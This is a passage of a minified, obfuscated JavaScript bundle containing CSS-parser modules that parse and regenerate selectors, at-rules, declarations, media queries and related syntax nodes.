r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2A,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2405)][e(1695)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3273)],findLast:d[e(1213)],findAll:d[e(1570)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(974)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2405)]=new c.J({generic:t[e(3833)],cssWideKeywords:t[e(3106)],units:t[e(4445)],types:t[e(4079)],atrules:t[e(552)],properties:t[e(1303)],node:t[e(2117)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2A;return this[t(829)](this[t(1515)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2A,e=this[t(2206)]();if(this[t(1712)](),e[t(570)](this[t(975)]()),this[t(1712)](),this[t(1111)]===r.A9){e[t(570)](this[t(1879)]());const n=this[t(746)],o=this[t(1250)]?this[t(1136)](null):this[t(1515)](this[t(3878)],!1);if(t(1136)===o[t(2620)]&&o[t(4302)][t(648)])for(let e=n-this[t(746)];e<=0;e++)if(this[t(3397)](e)===r.M$){o[t(4302)][t(2898)]({type:t(2370),loc:null,value:" "});break}e[t(570)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2A;let r=this[n(1581)]+t;const a=this[n(1340)](r);for(a!==i&&a!==s||(e&&this[n(2102)](n(2231)),r++);r<this[n(3659)];r++)(0,o.yp)(this[n(1340)](r))||this[n(2102)](n(871),r)}function d(t){return u[a2A(519)](this,0,t)}function h(t,e){const n=a2A;if(!this[n(1681)](this[n(1581)]+t,e)){let r="";switch(e){case a:r=n(2063);break;case s:r=n(935)}this[n(2102)](r,this[n(1581)]+t)}}function f(){const t=a2A;let e=0,n=0,r=this[t(1111)];for(;r===o.M$||r===o.Mw;)r=this[t(3397)](++e);if(r!==o.wN){if(!this[t(2604)](i,e)&&!this[t(2604)](s,e))return null;n=this[t(2604)](i,e)?i:s;do{r=this[t(3397)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1007)](e),d[t(519)](this,c))}return e>0&&this[t(1007)](e),0===n&&(r=this[t(1340)](this[t(1581)]),r!==i&&r!==s&&this[t(2102)](t(1774))),d[t(519)](this,0!==n),n===s?"-"+this[t(1474)](o.wN):this[t(1474)](o.wN)}const m=r(3065),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1581)];let n=null,m=null;if(this[t(1111)]===o.wN)d[t(519)](this,l),m=this[t(1474)](o.wN);else if(this[t(1111)]===o.Vy&&this[t(1681)](this[t(1581)],s))switch(n="-1",h[t(519)](this,1,a),this[t(3659)]-this[t(1581)]){case 2:this[t(643)](),m=f[t(519)](this);break;case 3:h[t(519)](this,2,s),this[t(643)](),this[t(1712)](),d[t(519)](this,c),m="-"+this[t(1474)](o.wN);break;default:h[t(519)](this,2,s),u[t(519)](this,3,c),this[t(643)](),m=this[t(3162)](e+2)}else if(this[t(1111)]===o.Vy||this[t(2604)](i)&&this[t(3397)](1)===o.Vy){let r=0;switch(n="1",this[t(2604)](i)&&(r=1,this[t(643)]()),h[t(519)](this,0,a),this[t(3659)]-this[t(1581)]){case 1:this[t(643)](),m=f[t(519)](this);break;case 2:h[t(519)](this,1,s),this[t(643)](),this[t(1712)](),d[t(519)](this,c),m="-"+this[t(1474)](o.wN);break;default:h[t(519)](this,1,s),u[t(519)](this,2,c),this[t(643)](),m=this[t(3162)](e+r+1)}}else if(this[t(1111)]===o.fg){const r=this[t(1340)](this[t(1581)]),l=r===i||r===s;let p=this[t(1581)]+l;for(;p<this[t(3659)]&&(0,o.yp)(this[t(1340)](p));p++);p===this[t(1581)]+l&&this[t(2102)](t(871),this[t(1581)]+l),h[t(519)](this,p-this[t(1581)],a),n=this[t(3639)](e,p),p+1===this[t(3659)]?(this[t(643)](),m=f[t(519)](this)):(h[t(519)](this,p-this[t(1581)]+1,s),p+2===this[t(3659)]?(this[t(643)](),this[t(1712)](),d[t(519)](this,c),m="-"+this[t(1474)](o.wN)):(u[t(519)](this,p-this[t(1581)]+2,c),this[t(643)](),m=this[t(3162)](p+1)))}else this[t(2102)]();return null!==n&&n[t(1340)](0)===i&&(n=n[t(4021)](1)),null!==m&&m[t(1340)](0)===i&&(m=m[t(4021)](1)),{type:t(3065),loc:this[t(1554)](e,this[t(1581)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2064)](n+r)}else this[e(2064)](n)}else this[e(2064)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2A;return this[t(1515)](this[t(2864)],!0)}function s(){const t=a2A;for(let e,n=1;e=this[t(3397)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(1952),c=r(2804),l={name:String,prelude:[r(1276),r(1515),null],block:[r(2162),null]};function u(t=!1){const e=r,n=this[e(1581)];let a,c,l=null,u=null;switch(this[e(1470)](o.zu),a=this[e(3162)](n+1),c=a[e(3069)](),this[e(1712)](),!1===this[e(2819)]&&this[e(1111)]!==o.X6&&this[e(1111)]!==o.Qq&&(l=this[e(3748)]?this[e(1388)](this[e(1276)][e(4393)](this,a,t),i):i[e(519)](this,this[e(746)]),this[e(1712)]()),this[e(1111)]){case o.Qq:this[e(643)]();break;case o.X6:u=hasOwnProperty[e(519)](this[e(2804)],c)&&e(974)==typeof this[e(2804)][c][e(3952)]?this[e(2804)][c][e(3952)][e(519)](this,t):this[e(2162)](s[e(519)](this))}return{type:e(1952),loc:this[e(1554)](n,this[e(1581)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1108)](o.zu,"@"+t[e(3347)]),null!==t[e(3124)]&&this[e(2117)](t[e(3124)]),t[e(3952)]?this[e(2117)](t[e(3952)]):this[e(1108)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1276),s=r(2006),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3069)]()),this[e(1712)](),n=hasOwnProperty[e(519)](this[e(2804)],t)&&e(974)==typeof this[e(2804)][t][e(3124)]?this[e(2804)][t][e(3124)][e(519)](this):this[e(4363)](this[e(3875)][e(1276)]),this[e(1712)](),!0!==this[e(2819)]&&this[e(1111)]!==o.X6&&this[e(1111)]!==o.Qq&&this[e(2102)](e(787)),{type:e(1276),loc:this[e(2717)](n),children:n}}function l(t){this[r(4302)](t)}},1400:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2A;this[t(2819)]&&this[t(2102)](t(2003));const e=this[t(1581)];let n=!1;return this[t(2604)](s)?(n=!0,this[t(643)]()):this[t(2604)](l)||this[t(1470)](o.Vy),this[t(2604)](l)?this[t(1340)](this[t(1581)]+1)!==a?(this[t(643)](),this[t(1470)](o.Vy)):n&&this[t(2102)](t(2054),this[t(3659)]):n&&this[t(2102)](t(2569)),{type:t(975),loc:this[t(1554)](e,this[t(1581)]),name:this[t(3162)](e)}}function h(){const t=a2A,e=this[t(1581)],n=this[t(1340)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2102)](t(2436)),this[t(643)](),n!==a&&(this[t(2604)](a)||this[t(2102)](t(3697)),this[t(643)]()),this[t(3162)](e)}const f=r(1577),m={name:r(975),matcher:[String,null],value:[r(1220),r(975),null],flags:[String,null]};function p(){const t=r,e=this[t(1581)];let n,i=null,s=null,a=null;return this[t(1470)](o.hk),this[t(1712)](),n=d[t(519)](this),this[t(1712)](),this[t(1111)]!==o.Oh&&(this[t(1111)]!==o.Vy&&(i=h[t(519)](this),this[t(1712)](),s=this[t(1111)]===o.Qf?this[t(1220)]():this[t(975)](),this[t(1712)]()),this[t(1111)]===o.Vy&&(a=this[t(1474)](o.Vy),this[t(1712)]())),this[t(1470)](o.Oh),{type:t(1577),loc:this[t(1554)](e,this[t(1581)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1108)](o._i,"["),this[e(2117)](t[e(3347)]),null!==t[e(3973)]&&(this[e(2064)](t[e(3973)]),this[e(2117)](t[e(3356)])),null!==t[e(4078)]&&this[e(1108)](o.Vy,t[e(4078)]),this[e(1108)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2A(1515)](null,!0)}function a(){const t=a2A;return this[t(1388)](this[t(4005)],s)}function c(){const t=a2A;return this[t(1515)](this[t(825)],!0)}function l(){const t=a2A;if(this[t(1111)]===o.Qq)return c[t(519)](this,this[t(746)]);const e=this[t(1388)](this[t(934)],c);return this[t(1111)]===o.Qq&&this[t(643)](),e}const u=r(2162),d=r(3952),h={children:[[r(1952),r(4005),r(934)]]};function f(t){const e=r,n=t?l:a,c=this[e(1581)];let u=this[e(2206)]();this[e(1470)](o.X6);t:for(;!this[e(2819)];)switch(this[e(1111)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(643)]();break;case o.zu:u[e(570)](this[e(1388)](this[e(1952)][e(4393)](this,t),s));break;default:t&&this[e(2604)](i)?u[e(570)](a[e(519)](this)):u[e(570)](n[e(519)](this))}return this[e(2819)]||this[e(1470)](o.Q0),{type:e(2162),loc:this[e(1554)](c,this[e(1581)]),children:u}}function m(t){const e=r;this[e(1108)](o.X6,"{"),this[e(4302)](t,(t=>{const n=e;n(934)===t[n(2620)]&&this[n(1108)](o.Qq,";")})),this[e(1108)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1463),s={children:[[]]};function a(t,e){const n=r,i=this[n(1581)];let s=null;return this[n(1470)](o.hk),s=t[n(519)](this,e),this[n(2819)]||this[n(1470)](o.Oh),{type:n(1463),loc:this[n(1554)](i,this[n(1581)]),children:s}}function c(t){const e=r;this[e(1108)](o._i,"["),this[e(4302)](t),this[e(1108)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1920),s=[];function a(){const t=r,e=this[t(1581)];return this[t(1470)](o.zG),{type:t(1920),loc:this[t(1554)](e,this[t(1581)])}}function c(){const t=r;this[t(1108)](o.zG,t(2060))}},1585:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3929),s=[];function a(){const t=r,e=this[t(1581)];return this[t(1470)](o.lh),{type:t(3929),loc:this[t(1554)](e,this[t(1581)])}}function c(){const t=r;this[t(1108)](o.lh,t(2979))}},1052:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(4481),a={name:String};function c(){const t=r;return this[t(2079)](i),{type:t(4481),loc:this[t(1554)](this[t(1581)]-1,this[t(3659)]),name:this[t(1474)](o.Vy)}}function l(t){const e=r;this[e(1108)](o._i,"."),this[e(1108)](o.Vy,t[e(3347)])}},2347:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(4212),u={name:String};function d(){const t=r,e=this[t(1581)];let n;switch(this[t(1111)]){case o.M$:n=" ";break;case o._i:switch(this[t(1340)](this[t(1581)])){case a:case i:case c:this[t(643)]();break;case s:this[t(643)](),this[t(2525)](t(3998)),this[t(2079)](s);break;default:this[t(2102)](t(3941))}n=this[t(3162)](e)}return{type:t(4212),loc:this[t(1554)](e,this[t(1581)]),name:n}}function h(t){const e=r;this[e(2064)](t[e(3347)])}},4916:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(2806),c={value:String};function l(){const t=r,e=this[t(1581)];let n=this[t(3659)];return this[t(1470)](o.Mw),n-e+2>=2&&this[t(1340)](n-2)===i&&this[t(1340)](n-1)===s&&(n-=2),{type:t(2806),loc:this[t(1554)](e,this[t(1581)]),value:this[t(3639)](e+2,n)}}function u(t){const e=r;this[e(1108)](o.Mw,"/*"+t[e(3356)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3596),a={kind:String,children:[[r(975),r(4388),r(1090),r(4373),r(3342)]]};function c(t){const e=r;return this[e(1531)](1)===o.Vy&&i[e(1184)](this[e(1531)](2))?this[e(4388)](t):this[e(4373)](t)}const l={media:c,container:c,supports(){return this[r(3342)]()}};function u(t=r(4306)){const e=r,n=this[e(2206)]();t:for(;!this[e(2819)];)switch(this[e(1111)]){case o.Mw:case o.M$:this[e(643)]();continue;case o.Vy:n[e(570)](this[e(975)]());break;case o.AJ:{let r=this[e(1388)]((()=>l[t][e(519)](this,t)),(()=>null));r||(r=this[e(1388)]((()=>{const n=e;this[n(1470)](o.AJ);const r=this[n(3596)](t);return this[n(1470)](o.no),r}),(()=>this[e(491)](t)))),n[e(570)](r);break}case o.zt:{let r=this[e(1388)]((()=>this[e(1090)](t)),(()=>null));r||(r=this[e(491)](t)),n[e(570)](r);break}default:break t}return n[e(648)]&&this[e(2102)](e(616)),{type:e(3596),loc:this[e(2717)](n),kind:t,children:n}}function d(t){const e=r;t[e(4302)][e(3443)]((t=>{const n=e;n(3596)===t[n(2620)]?(this[n(1108)](o.AJ,"("),this[n(2117)](t),this[n(1108)](o.no,")")):this[n(2117)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2A;return this[t(1515)](this[t(3878)],!0)}function m(){const t=a2A;return this[t(1515)](this[t(3878)],!1)}function p(){const t=a2A,e=this[t(746)],n=this[t(1136)]();return t(1515)!==n[t(2620)]&&!1===this[t(2819)]&&this[t(1111)]!==i.Qq&&!1===this[t(2604)](s)&&!1===this[t(571)](e)&&this[t(2102)](),n}const g=r(934),w=r(905),b={important:[Boolean,String],property:String,value:[r(1136),r(1515)]};function y(){const t=r,e=this[t(1581)],n=this[t(746)],a=A[t(519)](this),c=(0,o.vs)(a),l=c?this[t(1250)]:this[t(609)],u=c?m:f;let d,h=!1;this[t(1712)](),this[t(1470)](i.Qx);const g=this[t(746)];if(c||this[t(1712)](),d=l?this[t(1388)](p,u):u[t(519)](this,this[t(746)]),c&&t(1136)===d[t(2620)]&&d[t(4302)][t(648)])for(let e=g-this[t(746)];e<=0;e++)if(this[t(3397)](e)===i.M$){d[t(4302)][t(2898)]({type:t(2370),loc:null,value:" "});break}return this[t(2604)](s)&&(h=x[t(519)](this),this[t(1712)]()),!1===this[t(2819)]&&this[t(1111)]!==i.Qq&&!1===this[t(571)](n)&&this[t(2102)](),{type:t(934),loc:this[t(1554)](e,this[t(1581)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1108)](i.Vy,t[e(3442)]),this[e(1108)](i.Qx,":"),this[e(2117)](t[e(3356)]),t[e(3355)]&&(this[e(1108)](i._i,"!"),this[e(1108)](i.Vy,!0===t[e(3355)]?e(3355):t[e(3355)]))}function A(){const t=r,e=this[t(1581)];if(this[t(1111)]===i._i)switch(this[t(1340)](this[t(1581)])){case u:case c:case d:case a:case l:this[t(643)]();break;case h:this[t(643)](),this[t(2604)](h)&&this[t(643)]()}return this[t(1111)]===i.Vw?this[t(1470)](i.Vw):this[t(1470)](i.Vy),this[t(3162)](e)}function x(){const t=r;this[t(1470)](i._i),this[t(1712)]();const e=this[t(1474)](i.Vy);return t(3355)===e||e}},513:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2A;return this[t(1515)](this[t(825)],!0)}const a=r(4092),c={children:[[r(934),r(1952),r(4005)]]};function l(){const t=r,e=this[t(2206)]();for(;!this[t(2819)];)switch(this[t(1111)]){case o.M$:case o.Mw:case o.Qq:this[t(643)]();break;case o.zu:e[t(570)](this[t(1388)](this[t(1952)][t(4393)](this,!0),s));break;default:this[t(2604)](i)?e[t(570)](this[t(1388)](this[t(4005)],s)):e[t(570)](this[t(1388)](this[t(934)],s))}return{type:t(4092),loc:this[t(2717)](e),children:e}}function u(t){const e=r;this[e(4302)](t,(t=>{const n=e;n(934)===t[n(2620)]&&this[n(1108)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4261),s={value:String,unit:String};function a(){const t=r,e=this[t(1581)],n=this[t(3738)](o.fg);return{type:t(4261),loc:this[t(1554)](e,this[t(1581)]),value:n,unit:this[t(3639)](e+n[t(4459)],this[t(1581)])}}function c(t){const e=r;this[e(1108)](o.fg,t[e(3356)]+t[e(4323)])}},3723:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(4388),a={kind:String,name:String,value:[r(975),r(2966),r(4261),r(917),r(1391),null]};function c(t){const e=r,n=this[e(1581)];let s,a=null;if(this[e(1470)](o.AJ),this[e(1712)](),s=this[e(1474)](o.Vy),this[e(1712)](),this[e(1111)]!==o.no){switch(this[e(1470)](o.Qx),this[e(1712)](),this[e(1111)]){case o.wN:a=this[e(1705)](1)===o._i?this[e(917)]():this[e(2966)]();break;case o.fg:a=this[e(4261)]();break;case o.Vy:a=this[e(975)]();break;case o.zt:a=this[e(1388)]((()=>{const t=e,n=this[t(1391)](this[t(4363)],this[t(3875)][t(1136)]);return this[t(1712)](),this[t(2604)](i)&&this[t(2102)](),n}),(()=>this[e(917)]()));break;default:this[e(2102)](e(3498))}this[e(1712)]()}return this[e(2819)]||this[e(1470)](o.no),{type:e(4388),loc:this[e(1554)](n,this[e(1581)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1108)](o.AJ,"("),this[e(1108)](o.Vy,t[e(3347)]),null!==t[e(3356)]&&(this[e(1108)](o.Qx,":"),this[e(2117)](t[e(3356)])),this[e(1108)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1090),s={kind:String,feature:String,value:[r(934),r(2599)]};function a(t,e){const n=r,o=(this[n(3480)][t]||{})[e];return n(974)!=typeof o&&this[n(2102)](n(2589)+e+"()"),o}function c(t=r(4184)){const e=r,n=this[e(1581)],i=this[e(1377)](),s=a[e(519)](this,t,i[e(3069)]());this[e(1712)]();const c=this[e(1388)]((()=>{const t=e,n=this[t(746)],r=s[t(519)](this);return!1===this[t(2819)]&&!1===this[t(571)](n)&&this[t(2102)](),r}),(()=>this[e(1515)](null,!1)));return this[e(2819)]||this[e(1470)](o.no),{type:e(1090),loc:this[e(1554)](n,this[e(1581)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1108)](o.zt,t[e(2914)]+"("),this[e(2117)](t[e(3356)]),this[e(1108)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(4373),u={kind:String,left:[r(975),r(2966),r(4261),r(917),r(1391)],leftComparison:String,middle:[r(975),r(2966),r(4261),r(917),r(1391)],rightComparison:[String,null],right:[r(975),r(2966),r(4261),r(917),r(1391),null]};function d(){const t=r;switch(this[t(1712)](),this[t(1111)]){case o.wN:return this[t(2604)](i,this[t(4137)](1))?this[t(917)]():this[t(2966)]();case o.fg:return this[t(4261)]();case o.Vy:return this[t(975)]();case o.zt:return this[t(1388)]((()=>{const e=t,n=this[e(1391)](this[e(4363)],this[e(3875)][e(1136)]);return this[e(1712)](),this[e(2604)](i)&&this[e(2102)](),n}),(()=>this[t(917)]()));default:this[t(2102)](t(3498))}}function h(t){const e=r;if(this[e(1712)](),this[e(2604)](s)||this[e(2604)](c)){const t=this[e(4443)][this[e(1581)]];return this[e(643)](),this[e(2604)](a)?(this[e(643)](),t+"="):t}if(this[e(2604)](a))return"=";this[e(2102)](e(3853)+(t?e(2980):"")+e(4015))}function f(t=r(4184)){const e=r,n=this[e(1581)];this[e(1712)](),this[e(1470)](o.AJ);const i=d[e(519)](this),s=h[e(519)](this,e(975)===i[e(2620)]),a=d[e(519)](this);let c=null,l=null;return this[e(1705)](0)!==o.no&&(c=h[e(519)](this),l=d[e(519)](this)),this[e(1712)](),this[e(1470)](o.no),{type:e(4373),loc:this[e(1554)](n,this[e(1581)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1108)](o.AJ,"("),this[e(2117)](t[e(1512)]),this[e(2064)](t[e(1749)]),this[e(2117)](t[e(3150)]),t[e(2057)]&&(this[e(2064)](t[e(1441)]),this[e(2117)](t[e(2057)])),this[e(1108)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1391),s=r(974),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1581)],s=this[n(1377)](),a=s[n(3069)]();let c;return c=e[n(845)](a)?e[a][n(519)](this,e):t[n(519)](this,e),this[n(2819)]||this[n(1470)](o.no),{type:n(1391),loc:this[n(1554)](i,this[n(1581)]),name:s,children:c}}function l(t){const e=r;this[e(1108)](o.zt,t[e(3347)]+"("),this[e(4302)](t),this[e(1108)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(491),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1581)];let i=null;this[e(1111)]===o.zt?i=this[e(1377)]():this[e(1470)](o.AJ);const s=this[e(1388)]((()=>{const t=e,n=this[t(746)],r=this[t(4363)](this[t(3875)][t(1136)]);return!1===this[t(2819)]&&!1===this[t(571)](n)&&this[t(2102)](),r}),(()=>this[e(829)](this[e(1515)](null,!1))));return this[e(2819)]||this[e(1470)](o.no),{type:e(491),loc:this[e(1554)](n,this[e(1581)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(974)]?this[e(1108)](o.zt,t[e(974)]+"("):this[e(1108)](o.AJ,"("),this[e(4302)](t),this[e(1108)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(1854),s=r(2363),a={value:String};function c(){const t=r,e=this[t(1581)];return this[t(1470)](o.Vw),{type:t(2363),loc:this[t(1554)](e,this[t(1581)]),value:this[t(3162)](e+1)}}function l(t){const e=r;this[e(1108)](o.Vw,"#"+t[e(3356)])}},7905:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1801),s={name:String};function a(){const t=r,e=this[t(1581)];return this[t(1470)](o.Vw),{type:t(1801),loc:this[t(1554)](e,this[t(1581)]),name:this[t(3162)](e+1)}}function c(t){const e=r;this[e(1108)](o._i,"#"+t[e(3347)])}},8586:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(975),s={name:String};function a(){const t=r;return{type:t(975),loc:this[t(1554)](this[t(1581)],this[t(3659)]),name:this[t(1474)](o.Vy)}}function c(t){const e=r;this[e(1108)](o.Vy,t[e(3347)])}},5204:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2528),a={name:String};function c(){const t=r;let e=this[t(1581)],n=this[t(1474)](o.Vy);for(;this[t(2604)](i);)this[t(1470)](o._i),n+="."+this[t(1474)](o.Vy);return{type:t(2528),loc:this[t(1554)](e,this[t(1581)]),name:n}}function l(t){const e=r;this[e(2064)](t[e(3347)])}},4476:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4347),s={children:[[r(2528)]]};function a(){const t=r,e=this[t(2206)]();for(this[t(1712)]();!this[t(2819)]&&(e[t(570)](this[t(2528)]()),this[t(1531)](0)===o.A9);)this[t(1712)](),this[t(643)](),this[t(1712)]();return{type:t(4347),loc:this[t(2717)](e),children:e}}function c(t){const e=r;this[e(4302)](t,(()=>this[e(1108)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1275),s={modifier:[String,null],mediaType:[String,null],condition:[r(3596),null]};function a(){const t=r,e=this[t(1581)];let n=null,i=null,s=null;if(this[t(1712)](),this[t(1111)]===o.Vy&&this[t(1531)](1)!==o.AJ){const e=this[t(1474)](o.Vy),r=e[t(3069)]();switch(t(860)===r||t(1715)===r?(this[t(1712)](),n=r,i=this[t(1474)](o.Vy)):i=e,this[t(1531)](0)){case o.Vy:this[t(1712)](),this[t(2525)](t(728)),s=this[t(3596)](t(4306));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2102)](t(3134))}}else switch(this[t(1111)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3596)](t(4306));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2102)](t(3134))}return{type:t(1275),loc:this[t(1554)](e,this[t(1581)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1268)]?(t[e(1045)]&&this[e(1108)](o.Vy,t[e(1045)]),this[e(1108)](o.Vy,t[e(1268)]),t[e(4485)]&&(this[e(1108)](o.Vy,e(728)),this[e(2117)](t[e(4485)]))):t[e(4485)]&&this[e(2117)](t[e(4485)])}},4037:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2001),s={children:[[r(1275)]]};function a(){const t=r,e=this[t(2206)]();for(this[t(1712)]();!this[t(2819)]&&(e[t(570)](this[t(1275)]()),this[t(1111)]===o.A9);)this[t(643)]();return{type:t(2001),loc:this[t(2717)](e),children:e}}function c(t){const e=r;this[e(4302)](t,(()=>this[e(1108)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(647),a={};function c(){const t=r,e=this[t(1581)];return this[t(2079)](i),{type:t(647),loc:this[t(1554)](e,this[t(1581)])}}function l(){this[r(1108)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(587),s={nth:[r(3065),r(975)],selector:[r(3759),null]};function a(){const t=r;this[t(1712)]();const e=this[t(1581)];let n,o=e,i=null;return n=this[t(2498)](0,t(2940))||this[t(2498)](0,t(1501))?this[t(975)]():this[t(3065)](),o=this[t(1581)],this[t(1712)](),this[t(2498)](0,"of")&&(this[t(643)](),i=this[t(3759)](),o=this[t(1581)]),{type:t(587),loc:this[t(1554)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2117)](t[e(3192)]),null!==t[e(1341)]&&(this[e(1108)](o.Vy,"of"),this[e(2117)](t[e(1341)]))}},1740:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2966),s={value:String};function a(){const t=r;return{type:t(2966),loc:this[t(1554)](this[t(1581)],this[t(3659)]),value:this[t(1474)](o.wN)}}function c(t){const 